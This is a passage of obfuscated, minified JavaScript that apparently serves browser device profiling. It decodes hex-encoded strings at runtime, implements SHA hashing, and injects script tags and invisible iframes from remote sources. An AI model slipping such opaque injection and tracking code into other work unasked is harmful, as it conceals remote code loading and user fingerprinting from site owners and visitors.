if(td_W>=td_H.length){td_W=0;}}return td_v.join("");}catch(td_G){return null;}};td_4l.td_1X=function(td_c){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_c;this.td_d="";this.td_f=function(td_l,td_S){if(0===this.td_d.length){var td_Z=this.td_c.substr(0,32);
var td_W="";for(var td_k=32;td_k<td_c.length;td_k+=2){td_W+=String.fromCharCode(parseInt(td_c.substr(td_k,2),16));}this.td_d=td_4l.td_1w(td_Z,td_W);}if(this.td_d.substr){return this.td_d.substr(td_l,td_S);
}};}catch(td_n){}return null;};td_4l.td_2e=function(td_q){if(td_q===null||td_q.length===null||!String||!String.fromCharCode){return null;}var td_x=null;try{var td_p="";var td_L=[];var td_X=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_O=0;for(var td_C=0;td_C<td_q.length;++td_C){if(65+td_O>=126){td_O=0;}var td_m=(td_X+td_q.charCodeAt(td_O++)).slice(-3);td_L.push(td_m);}var td_g=td_L.join("");td_O=0;for(var td_C=0;td_C<td_g.length;
++td_C){if(65+td_O>=126){td_O=0;}var td_B=String.fromCharCode(65+td_O++);if(td_B!==[][[]]+""){td_p+=td_B;}}td_x=td_4l.td_1w(td_p,td_g);}catch(td_k){return null;}return td_x;};td_4l.td_1e=function(td_R){if(td_R===null||td_R.length===null){return null;
}var td_X="";try{var td_G="";var td_f=0;for(var td_T=0;td_T<td_R.length;++td_T){if(65+td_f>=126){td_f=0;}var td_l=String.fromCharCode(65+td_f++);if(td_l!==[][[]]+""){td_G+=td_l;}}var td_H=td_4l.td_1w(td_G,td_R);
var td_W=td_H.match(/.{1,3}/g);for(var td_T=0;td_T<td_W.length;++td_T){td_X+=String.fromCharCode(parseInt(td_W[td_T],10));}}catch(td_J){return null;}return td_X;};var td_1x={};td_1x.td_4r=function(td_i,td_T){td_T=(typeof td_T===[][[]]+"")?true:td_T;if(td_T){td_i=td_2Q.td_5n(td_i);}var td_e=[1518500249,1859775393,2400959708,3395469782];td_i+=String.fromCharCode(128);
var td_I=td_i.length/4+2;var td_j=Math.ceil(td_I/16);var td_y=new Array(td_j);for(var td_p=0;td_p<td_j;td_p++){td_y[td_p]=new Array(16);for(var td_g=0;td_g<16;td_g++){td_y[td_p][td_g]=(td_i.charCodeAt(td_p*64+td_g*4)<<24)|(td_i.charCodeAt(td_p*64+td_g*4+1)<<16)|(td_i.charCodeAt(td_p*64+td_g*4+2)<<8)|(td_i.charCodeAt(td_p*64+td_g*4+3));
}}td_y[td_j-1][14]=((td_i.length-1)*8)/Math.pow(2,32);td_y[td_j-1][14]=Math.floor(td_y[td_j-1][14]);td_y[td_j-1][15]=((td_i.length-1)*8)&4294967295;var td_V=1732584193;var td_s=4023233417;var td_W=2562383102;
var td_F=271733878;var td_U=3285377520;var td_G=new Array(80);var td_P,td_N,td_Y,td_R,td_w;for(var td_p=0;td_p<td_j;td_p++){for(var td_d=0;td_d<16;td_d++){td_G[td_d]=td_y[td_p][td_d];}for(var td_d=16;td_d<80;
td_d++){td_G[td_d]=td_1x.td_2F(td_G[td_d-3]^td_G[td_d-8]^td_G[td_d-14]^td_G[td_d-16],1);}td_P=td_V;td_N=td_s;td_Y=td_W;td_R=td_F;td_w=td_U;for(var td_d=0;td_d<80;td_d++){var td_m=Math.floor(td_d/20);var td_z=(td_1x.td_2F(td_P,5)+td_1x.f(td_m,td_N,td_Y,td_R)+td_w+td_e[td_m]+td_G[td_d])&4294967295;
td_w=td_R;td_R=td_Y;td_Y=td_1x.td_2F(td_N,30);td_N=td_P;td_P=td_z;}td_V=(td_V+td_P)&4294967295;td_s=(td_s+td_N)&4294967295;td_W=(td_W+td_Y)&4294967295;td_F=(td_F+td_R)&4294967295;td_U=(td_U+td_w)&4294967295;
}return td_1x.td_6s(td_V)+td_1x.td_6s(td_s)+td_1x.td_6s(td_W)+td_1x.td_6s(td_F)+td_1x.td_6s(td_U);};td_1x.f=function(td_E,td_B,td_b,td_R){switch(td_E){case 0:return(td_B&td_b)^(~td_B&td_R);case 1:return td_B^td_b^td_R;
case 2:return(td_B&td_b)^(td_B&td_R)^(td_b&td_R);case 3:return td_B^td_b^td_R;}};td_1x.td_2F=function(td_F,td_W){return(td_F<<td_W)|(td_F>>>(32-td_W));};td_1x.td_6s=function(td_k){var td_N="",td_V;for(var td_D=7;
td_D>=0;td_D--){td_V=(td_k>>>(td_D*4))&15;td_N+=td_V.toString(16);}return td_N;};var td_2Q={};td_2Q.td_5n=function(td_y){var td_V=td_y.replace(/[\u0080-\u07ff]/g,function(td_B){var td_I=td_B.charCodeAt(0);
return String.fromCharCode(192|td_I>>6,128|td_I&63);});td_V=td_V.replace(/[\u0800-\uffff]/g,function(td_I){var td_B=td_I.charCodeAt(0);return String.fromCharCode(224|td_B>>12,128|td_B>>6&63,128|td_B&63);
});return td_V;};function td_4O(td_x){return td_1x.td_4r(td_x,true);}var td_4l=td_4l||{};td_4l.td_2u=function(){};td_4l.hasDebug=false;td_4l.trace=function(){};td_4l.hasTrace=false;td_4l.tdz_ad851b120c374bc1be173c6be127c308=new td_4l.td_1X("\x61\x64\x38\x35\x31\x62\x31\x32\x30\x63\x33\x37\x34\x62\x63\x31\x62\x65\x31\x37\x33\x63\x36\x62\x65\x31\x32\x37\x63\x33\x30\x38\x30\x38\x30\x61\x34\x38\x34\x30\x34\x35\x34\x32\x35\x38\x34\x31\x31\x30\x30\x61\x35\x64\x34\x31\x35\x35\x30\x65\x30\x61\x35\x35\x34\x32\x31\x31\x34\x38\x34\x37\x35\x36\x30\x63\x35\x34\x30\x38\x30\x30\x35\x32\x34\x36\x30\x37\x35\x32\x30\x31\x30\x33\x30\x63\x35\x34\x35\x32\x30\x66\x30\x64\x30\x38\x30\x33\x35\x33\x35\x31\x35\x34\x30\x36\x35\x35\x36\x63\x35\x62\x30\x30\x30\x39\x35\x34\x30\x31\x31\x31\x31\x31\x37\x36\x34\x31\x31\x31\x35\x37\x31\x62\x33\x38\x34\x32\x34\x36\x34\x35\x30\x61\x35\x64\x35\x37");
td_3W=function(){var td_x2=((typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308)!=="undefined"&&typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f)!=="undefined")?(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f(0,21)):null);
var td_fs=typeof window===((typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308)!=="undefined"&&typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f)!=="undefined")?(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f(21,6)):null);
var td_n1=td_fs?window:{};if(td_n1.JS_SHA256_NO_WINDOW){td_fs=false;}var td_Ad=!td_n1.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_gq=((typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308)!=="undefined"&&typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f)!=="undefined")?(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f(27,16)):null).split("");
var td_tb=[-2147483648,8388608,32768,128];var td_oO=[24,16,8,0];var td_bg=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_I=[];if(td_n1.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_iz){return Object.prototype.toString.call(td_iz)===((typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308)!=="undefined"&&typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f)!=="undefined")?(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f(43,14)):null);
};}if(td_Ad&&(td_n1.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_bM){return typeof td_bM===((typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308)!=="undefined"&&typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f)!=="undefined")?(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f(21,6)):null)&&td_bM.buffer&&td_bM.buffer.constructor===ArrayBuffer;
};}instance=new td_yC(false,false);this.update=function(td_BL){instance.update(td_BL);};this.hash=function(td_tR){instance.update(td_tR);return instance.toString();};this.toString=function(){return instance.toString();
};function td_yC(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_yC.prototype.update=function(td_pn){if(this.finalized){return;}var td_Ct,td_V7=typeof td_pn;if(td_V7!==((typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308)!=="undefined"&&typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f)!=="undefined")?(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f(57,6)):null)){if(td_V7===((typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308)!=="undefined"&&typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f)!=="undefined")?(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f(21,6)):null)){if(td_pn===null){throw new Error(td_x2);
}else{if(td_Ad&&td_pn.constructor===ArrayBuffer){td_pn=new Uint8Array(td_pn);}else{if(!Array.isArray(td_pn)){if(!td_Ad||!ArrayBuffer.isView(td_pn)){throw new Error(td_x2);}}}}}else{throw new Error(td_x2);
}td_Ct=true;}var td_gN,td_eo=0,td_wn,td_Y4=td_pn.length,td_iY=this.blocks;while(td_eo<td_Y4){if(this.hashed){this.hashed=false;td_iY[0]=this.block;td_iY[16]=td_iY[1]=td_iY[2]=td_iY[3]=td_iY[4]=td_iY[5]=td_iY[6]=td_iY[7]=td_iY[8]=td_iY[9]=td_iY[10]=td_iY[11]=td_iY[12]=td_iY[13]=td_iY[14]=td_iY[15]=0;
}if(td_Ct){for(td_wn=this.start;td_eo<td_Y4&&td_wn<64;++td_eo){td_iY[td_wn>>2]|=td_pn[td_eo]<<td_oO[td_wn++&3];}}else{for(td_wn=this.start;td_eo<td_Y4&&td_wn<64;++td_eo){td_gN=td_pn.charCodeAt(td_eo);if(td_gN<128){td_iY[td_wn>>2]|=td_gN<<td_oO[td_wn++&3];
}else{if(td_gN<2048){td_iY[td_wn>>2]|=(192|(td_gN>>6))<<td_oO[td_wn++&3];td_iY[td_wn>>2]|=(128|(td_gN&63))<<td_oO[td_wn++&3];}else{if(td_gN<55296||td_gN>=57344){td_iY[td_wn>>2]|=(224|(td_gN>>12))<<td_oO[td_wn++&3];
td_iY[td_wn>>2]|=(128|((td_gN>>6)&63))<<td_oO[td_wn++&3];td_iY[td_wn>>2]|=(128|(td_gN&63))<<td_oO[td_wn++&3];}else{td_gN=65536+(((td_gN&1023)<<10)|(td_pn.charCodeAt(++td_eo)&1023));td_iY[td_wn>>2]|=(240|(td_gN>>18))<<td_oO[td_wn++&3];
td_iY[td_wn>>2]|=(128|((td_gN>>12)&63))<<td_oO[td_wn++&3];td_iY[td_wn>>2]|=(128|((td_gN>>6)&63))<<td_oO[td_wn++&3];td_iY[td_wn>>2]|=(128|(td_gN&63))<<td_oO[td_wn++&3];}}}}}this.lastByteIndex=td_wn;this.bytes+=td_wn-this.start;
if(td_wn>=64){this.block=td_iY[16];this.start=td_wn-64;this.hash();this.hashed=true;}else{this.start=td_wn;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_yC.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_dP=this.blocks,td_hT=this.lastByteIndex;td_dP[16]=this.block;td_dP[td_hT>>2]|=td_tb[td_hT&3];this.block=td_dP[16];
if(td_hT>=56){if(!this.hashed){this.hash();}td_dP[0]=this.block;td_dP[16]=td_dP[1]=td_dP[2]=td_dP[3]=td_dP[4]=td_dP[5]=td_dP[6]=td_dP[7]=td_dP[8]=td_dP[9]=td_dP[10]=td_dP[11]=td_dP[12]=td_dP[13]=td_dP[14]=td_dP[15]=0;
}td_dP[14]=this.hBytes<<3|this.bytes>>>29;td_dP[15]=this.bytes<<3;this.hash();};td_yC.prototype.hash=function(){var td_FN=this.h0,td_tx=this.h1,td_Cq=this.h2,td_gH=this.h3,td_E1=this.h4,td_Xl=this.h5,td_Xf=this.h6,td_wI=this.h7,td_iy=this.blocks,td_dY,td_iG,td_Jq,td_zI,td_F0,td_we,td_Z2,td_p8,td_UE,td_KP,td_Xv;
for(td_dY=16;td_dY<64;++td_dY){td_F0=td_iy[td_dY-15];td_iG=((td_F0>>>7)|(td_F0<<25))^((td_F0>>>18)|(td_F0<<14))^(td_F0>>>3);td_F0=td_iy[td_dY-2];td_Jq=((td_F0>>>17)|(td_F0<<15))^((td_F0>>>19)|(td_F0<<13))^(td_F0>>>10);
td_iy[td_dY]=td_iy[td_dY-16]+td_iG+td_iy[td_dY-7]+td_Jq<<0;}td_Xv=td_tx&td_Cq;for(td_dY=0;td_dY<64;td_dY+=4){if(this.first){td_p8=704751109;td_F0=td_iy[0]-210244248;td_wI=td_F0-1521486534<<0;td_gH=td_F0+143694565<<0;
this.first=false;}else{td_iG=((td_FN>>>2)|(td_FN<<30))^((td_FN>>>13)|(td_FN<<19))^((td_FN>>>22)|(td_FN<<10));td_Jq=((td_E1>>>6)|(td_E1<<26))^((td_E1>>>11)|(td_E1<<21))^((td_E1>>>25)|(td_E1<<7));td_p8=td_FN&td_tx;
td_zI=td_p8^(td_FN&td_Cq)^td_Xv;td_Z2=(td_E1&td_Xl)^(~td_E1&td_Xf);td_F0=td_wI+td_Jq+td_Z2+td_bg[td_dY]+td_iy[td_dY];td_we=td_iG+td_zI;td_wI=td_gH+td_F0<<0;td_gH=td_F0+td_we<<0;}td_iG=((td_gH>>>2)|(td_gH<<30))^((td_gH>>>13)|(td_gH<<19))^((td_gH>>>22)|(td_gH<<10));
td_Jq=((td_wI>>>6)|(td_wI<<26))^((td_wI>>>11)|(td_wI<<21))^((td_wI>>>25)|(td_wI<<7));td_UE=td_gH&td_FN;td_zI=td_UE^(td_gH&td_tx)^td_p8;td_Z2=(td_wI&td_E1)^(~td_wI&td_Xl);td_F0=td_Xf+td_Jq+td_Z2+td_bg[td_dY+1]+td_iy[td_dY+1];
td_we=td_iG+td_zI;td_Xf=td_Cq+td_F0<<0;td_Cq=td_F0+td_we<<0;td_iG=((td_Cq>>>2)|(td_Cq<<30))^((td_Cq>>>13)|(td_Cq<<19))^((td_Cq>>>22)|(td_Cq<<10));td_Jq=((td_Xf>>>6)|(td_Xf<<26))^((td_Xf>>>11)|(td_Xf<<21))^((td_Xf>>>25)|(td_Xf<<7));
td_KP=td_Cq&td_gH;td_zI=td_KP^(td_Cq&td_FN)^td_UE;td_Z2=(td_Xf&td_wI)^(~td_Xf&td_E1);td_F0=td_Xl+td_Jq+td_Z2+td_bg[td_dY+2]+td_iy[td_dY+2];td_we=td_iG+td_zI;td_Xl=td_tx+td_F0<<0;td_tx=td_F0+td_we<<0;td_iG=((td_tx>>>2)|(td_tx<<30))^((td_tx>>>13)|(td_tx<<19))^((td_tx>>>22)|(td_tx<<10));
td_Jq=((td_Xl>>>6)|(td_Xl<<26))^((td_Xl>>>11)|(td_Xl<<21))^((td_Xl>>>25)|(td_Xl<<7));td_Xv=td_tx&td_Cq;td_zI=td_Xv^(td_tx&td_gH)^td_KP;td_Z2=(td_Xl&td_Xf)^(~td_Xl&td_wI);td_F0=td_E1+td_Jq+td_Z2+td_bg[td_dY+3]+td_iy[td_dY+3];
td_we=td_iG+td_zI;td_E1=td_FN+td_F0<<0;td_FN=td_F0+td_we<<0;}this.h0=this.h0+td_FN<<0;this.h1=this.h1+td_tx<<0;this.h2=this.h2+td_Cq<<0;this.h3=this.h3+td_gH<<0;this.h4=this.h4+td_E1<<0;this.h5=this.h5+td_Xl<<0;
this.h6=this.h6+td_Xf<<0;this.h7=this.h7+td_wI<<0;};td_yC.prototype.hex=function(){this.finalize();var td_eP=this.h0,td_hC=this.h1,td_XN=this.h2,td_J8=this.h3,td_hM=this.h4,td_ct=this.h5,td_Xl=this.h6,td_O7=this.h7;
var td_Lj=td_gq[(td_eP>>28)&15]+td_gq[(td_eP>>24)&15]+td_gq[(td_eP>>20)&15]+td_gq[(td_eP>>16)&15]+td_gq[(td_eP>>12)&15]+td_gq[(td_eP>>8)&15]+td_gq[(td_eP>>4)&15]+td_gq[td_eP&15]+td_gq[(td_hC>>28)&15]+td_gq[(td_hC>>24)&15]+td_gq[(td_hC>>20)&15]+td_gq[(td_hC>>16)&15]+td_gq[(td_hC>>12)&15]+td_gq[(td_hC>>8)&15]+td_gq[(td_hC>>4)&15]+td_gq[td_hC&15]+td_gq[(td_XN>>28)&15]+td_gq[(td_XN>>24)&15]+td_gq[(td_XN>>20)&15]+td_gq[(td_XN>>16)&15]+td_gq[(td_XN>>12)&15]+td_gq[(td_XN>>8)&15]+td_gq[(td_XN>>4)&15]+td_gq[td_XN&15]+td_gq[(td_J8>>28)&15]+td_gq[(td_J8>>24)&15]+td_gq[(td_J8>>20)&15]+td_gq[(td_J8>>16)&15]+td_gq[(td_J8>>12)&15]+td_gq[(td_J8>>8)&15]+td_gq[(td_J8>>4)&15]+td_gq[td_J8&15]+td_gq[(td_hM>>28)&15]+td_gq[(td_hM>>24)&15]+td_gq[(td_hM>>20)&15]+td_gq[(td_hM>>16)&15]+td_gq[(td_hM>>12)&15]+td_gq[(td_hM>>8)&15]+td_gq[(td_hM>>4)&15]+td_gq[td_hM&15]+td_gq[(td_ct>>28)&15]+td_gq[(td_ct>>24)&15]+td_gq[(td_ct>>20)&15]+td_gq[(td_ct>>16)&15]+td_gq[(td_ct>>12)&15]+td_gq[(td_ct>>8)&15]+td_gq[(td_ct>>4)&15]+td_gq[td_ct&15]+td_gq[(td_Xl>>28)&15]+td_gq[(td_Xl>>24)&15]+td_gq[(td_Xl>>20)&15]+td_gq[(td_Xl>>16)&15]+td_gq[(td_Xl>>12)&15]+td_gq[(td_Xl>>8)&15]+td_gq[(td_Xl>>4)&15]+td_gq[td_Xl&15];
td_Lj+=td_gq[(td_O7>>28)&15]+td_gq[(td_O7>>24)&15]+td_gq[(td_O7>>20)&15]+td_gq[(td_O7>>16)&15]+td_gq[(td_O7>>12)&15]+td_gq[(td_O7>>8)&15]+td_gq[(td_O7>>4)&15]+td_gq[td_O7&15];return td_Lj;};td_yC.prototype.toString=td_yC.prototype.hex;
};td_4l.tdz_a275efd195034937955c45b7d9872178=new td_4l.td_1X("\x61\x32\x37\x35\x65\x66\x64\x31\x39\x35\x30\x33\x34\x39\x33\x37\x39\x35\x35\x63\x34\x35\x62\x37\x64\x39\x38\x37\x32\x31\x37\x38\x31\x35\x35\x36\x34\x35\x36\x61\x31\x36\x30\x35\x31\x36\x35\x38\x34\x39\x34\x31\x36\x33\x37\x30\x36\x36\x37\x30\x36\x33\x36\x33\x35\x30\x35\x31\x34\x31\x30\x36\x34\x63\x34\x31\x34\x64\x35\x64\x30\x35\x34\x66\x35\x39\x34\x34\x35\x31\x34\x33\x35\x65\x34\x38\x31\x35\x35\x65\x35\x38\x35\x34\x30\x31\x30\x33\x30\x30\x35\x32\x35\x36\x35\x38\x34\x30\x35\x66\x35\x31\x34\x64\x35\x36\x34\x34\x34\x62\x35\x36\x35\x63\x30\x65\x35\x33\x37\x63\x32\x66\x37\x30\x30\x35\x35\x35\x34\x63\x35\x32\x35\x66\x34\x31\x34\x33\x34\x31\x30\x39\x35\x62\x35\x33\x35\x31\x30\x30\x30\x38");
function td_0Z(td_B){var td_Q="";var td_s=function(){var td_Y=Math.floor(Math.random()*62);if(td_Y<10){return td_Y;}if(td_Y<36){return String.fromCharCode(td_Y+55);}return String.fromCharCode(td_Y+61);
};while(td_Q.length<td_B){td_Q+=td_s();}return((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(0,4)):null)+td_Q;
}function td_3d(td_U){var td_T=td_0Z(5);if(typeof(td_4E)!==[][[]]+""){td_4E(td_T,td_U);}return td_T;}function td_5i(td_Y,td_D,td_P){var td_g=td_D.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_Q=td_D.createElement(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(4,6)):null));
var td_p=td_3d(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(10,6)):null));
td_Q.setAttribute(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(16,2)):null),td_p);
td_Q.setAttribute(Number(1285914).toString(35),((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(18,15)):null));
td_4l.td_2x(td_Q);if(typeof td_P!==[][[]]+""){var td_R=false;td_Q.onload=td_Q.onreadystatechange=function(){if(!td_R&&(!this.readyState||this.readyState===((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(33,6)):null)||this.readyState===((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(39,8)):null))){td_R=true;
td_P();}};td_Q.onerror=function(td_b){td_R=true;td_P();};}td_Q.setAttribute(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(47,3)):null),td_Y);
td_g.appendChild(td_Q);}function td_1S(td_k,td_I,td_z,td_e){var td_V=td_e.createElement(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(50,3)):null));
var td_F=td_3d(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(53,3)):null));
td_V.setAttribute(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(16,2)):null),td_F);
td_V.setAttribute(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(56,3)):null),((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(59,5)):null));
td_V.style.visibility=((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(64,6)):null);
td_V.setAttribute(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(47,3)):null),td_I);
if(typeof td_z!==[][[]]+""){td_V.onload=td_z;td_V.onabort=td_z;td_V.onerror=td_z;td_V.oninvalid=td_z;}td_k.appendChild(td_V);}function td_5D(td_F,td_x){var td_i=td_x.getElementsByTagName(Number(103873).toString(18))[0];
td_1S(td_i,td_F,null,td_x);}td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7=new td_4l.td_1X("\x64\x38\x36\x31\x64\x34\x36\x34\x65\x37\x64\x31\x34\x32\x61\x39\x62\x64\x37\x65\x65\x63\x36\x36\x32\x37\x39\x62\x32\x34\x61\x37\x35\x34\x30\x39\x30\x34\x30\x32\x35\x30\x30\x31\x30\x30\x30\x33\x35\x64\x30\x65\x30\x35\x35\x33\x35\x37\x35\x36\x30\x34\x35\x66\x30\x37\x30\x61\x37\x65\x32\x33\x33\x37\x32\x32\x37\x62\x37\x33\x35\x62\x35\x31\x34\x62\x30\x33\x35\x66\x35\x31\x30\x34\x35\x61\x31\x34\x34\x63\x34\x66\x35\x30\x31\x36\x35\x64\x35\x37\x31\x39\x30\x31\x35\x65\x31\x37\x35\x30\x35\x36\x35\x65\x30\x34\x35\x64\x30\x33\x31\x36\x35\x65\x30\x34\x34\x38\x30\x62\x35\x66\x35\x32\x35\x36\x35\x32\x35\x37\x34\x66\x30\x33\x34\x37\x30\x30\x35\x39\x30\x30\x35\x61\x35\x39\x34\x39\x30\x37\x35\x62\x35\x61\x35\x62\x31\x37\x30\x64\x31\x36\x35\x36\x35\x36\x35\x33\x34\x39\x30\x39\x34\x65\x35\x34\x31\x62\x35\x35\x34\x39\x35\x33\x31\x66\x30\x64\x31\x32\x35\x31\x35\x35\x30\x64\x35\x33\x34\x30\x35\x62\x35\x62\x30\x31\x35\x65\x34\x32\x30\x61\x34\x34\x34\x34\x35\x39\x34\x37\x30\x63\x34\x33\x30\x64\x35\x65\x35\x61\x30\x38\x30\x30\x35\x62\x31\x31\x30\x62\x35\x62\x31\x30\x31\x31\x30\x36\x30\x64\x31\x36\x34\x36\x35\x38\x34\x39\x35\x38\x31\x66\x30\x36\x35\x31\x30\x37\x35\x66\x31\x38\x35\x61\x35\x34\x30\x32\x34\x30\x30\x63\x31\x39\x35\x37\x30\x37\x35\x34\x30\x61\x31\x34\x35\x30\x30\x65\x34\x62\x30\x36\x30\x31\x34\x35\x35\x66\x35\x35\x31\x33\x34\x65\x34\x35\x34\x30\x35\x34\x35\x37\x30\x64\x35\x63\x35\x37\x30\x34\x37\x61\x33\x37\x36\x30\x37\x62\x37\x64\x35\x36\x31\x61\x36\x65\x37\x39\x32\x39\x37\x66\x33\x30\x36\x35\x36\x34\x31\x63\x35\x32\x31\x37\x35\x32\x32\x39\x34\x34\x31\x64\x30\x38\x30\x66\x30\x34\x31\x38\x36\x61\x37\x61\x37\x35\x32\x61\x36\x36\x36\x30\x33\x31\x37\x61\x30\x64\x35\x62\x34\x34\x35\x65\x31\x37\x35\x62\x35\x30\x34\x30\x34\x62\x36\x66\x32\x39\x37\x64\x37\x63\x36\x36\x33\x35\x36\x39");
var td_4l=td_4l||{};if(typeof td_4l.td_4W===[][[]]+""){td_4l.td_4W=[];}td_4l.td_0p=function(){for(var td_Y=0;td_Y<td_4l.td_4W.length;++td_Y){td_4l.td_4W[td_Y]();}};td_4l.td_4J=function(td_V,td_l){try{var td_e=td_V.length+"&"+td_V;
var td_U="";var td_j=((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(0,16)):null);
for(var td_E=0,td_y=0;td_E<td_e.length;td_E++){var td_I=td_e.charCodeAt(td_E)^td_l.charCodeAt(td_y)&10;if(++td_y===td_l.length){td_y=0;}td_U+=td_j.charAt((td_I>>4)&15);td_U+=td_j.charAt(td_I&15);}return td_U;
}catch(td_Q){return null;}};td_4l.td_3b=function(){try{var td_i=window.top.document;var td_j=td_i.forms.length;return td_i;}catch(td_U){return document;}};td_4l.td_3O=function(td_y){try{var td_e;if(typeof td_y===[][[]]+""){td_e=window;
}else{if(td_y==="t"){td_e=window.top;}else{if(td_y==="p"){td_e=window.parent;}else{td_e=window;}}}var td_T=td_e.document.forms.length;return td_e;}catch(td_N){return window;}};td_4l.add_lang_attr_html_tag=function(td_T){try{if(td_T===null){return;
